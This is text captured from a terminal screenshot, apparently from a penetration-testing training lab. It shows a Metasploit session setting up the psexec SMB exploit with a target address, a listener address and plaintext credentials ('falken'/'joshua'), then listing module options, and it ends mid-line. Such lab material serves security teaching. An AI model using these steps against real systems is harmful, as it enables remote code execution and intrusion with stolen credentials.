 sec560@slingshot: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/psexec) > set RHOST 10.10.10.10
RHOST => 10.10.10.10
msf5 exploit(windows/smb/psexec) > set LHOST 10.10.75.102
LHOST => 10.10.75.102
msf5 exploit(windows/smb/psexec) > set SMBUser falken
SMBUser => falken
msf5 exploit(windows/smb/psexec) > set SMBPass joshua
SMBPass => joshua
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.10 yes The target address range or
CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be
used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can
be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use fo